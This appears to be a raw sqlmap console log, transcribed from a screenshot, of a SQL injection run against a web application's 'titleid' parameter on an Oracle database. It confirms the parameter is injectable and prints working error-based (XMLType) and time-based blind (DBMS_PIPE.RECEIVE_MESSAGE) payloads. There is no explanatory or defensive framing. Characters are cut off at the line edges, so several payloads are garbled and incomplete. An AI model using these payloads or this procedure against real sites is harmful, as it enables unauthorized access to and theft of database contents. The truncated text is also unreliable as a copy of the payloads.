 [17:05:19] [INFO] testing 'Oracle inline queries'
[17:05:20] [INFO] testing 'Oracle AND time-based blind'
[17:05:21] [WARNING] time-based comparison requires larger statistical model,
ease wait..........
[17:05:22] [CRITICAL] there is considerable lagging in connection response(s).
lease use as high value for option '--time-sec' as possible (e.g. 10 or more)
[17:05:32] [INFO] GET parameter 'titleid' seems to be 'Oracle AND time-based b
nd' injectable
[17:05:32] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[17:05:32] [INFO] automatically extending ranges for UNION query injection tec
ique tests as there is at least one other (potential) technique found
[17:05:33] [INFO] heuristics detected web page charset 'GB2312'
[17:05:33] [WARNING] reflective value(s) found and filtering out
[17:05:56] [INFO] target URL appears to be UNION injectable with 1 columns
GET parameter 'titleid' is vulnerable. Do you want to keep testing the others
f any)? [y/N] n
sqlmap identified the following injection points with a total of 53 HTTP(s) re
ests:
---
Place: GET
Parameter: titleid
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: titleid=2 AND 1883=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(11
||CHR(101)||CHR(99)||CHR(109)||CHR(113)||(SELECT (CASE WHEN (1883=1883) THEN 1
LSE 0 END) FROM DUAL)||CHR(113)||CHR(122)||CHR(104)||CHR(111)||CHR(113)||CHR(6
)) FROM DUAL)&opid=1
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: titleid=2 AND 9001=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(107)||
R(114)||CHR(108),5)&opid=1
---
[17:06:05] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[17:06:05] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 56 times
[17:06:05] [INFO] fetched data logged to text files under 'C:\Documents and Se
ings\Administrator\.sqlmap\output\
[*] shutting down at 17:06:05